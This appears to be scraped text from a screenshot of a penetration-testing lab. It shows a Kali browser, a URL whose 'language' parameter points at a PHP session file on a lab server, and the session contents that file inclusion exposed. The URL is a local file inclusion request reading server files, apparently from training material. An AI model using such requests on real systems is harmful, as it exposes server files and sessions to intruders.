 94.237.59.180:50152/index.php?language=/var/lib/php/sessions/sess_9g768oo2p538pi6shmfnsctr3e
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
selected_language|s:52:"/var/lib/php/session/
sess_9g768oo2p538pi6shmfnsctr3e";preference|
s:7:"Spanish";
Read More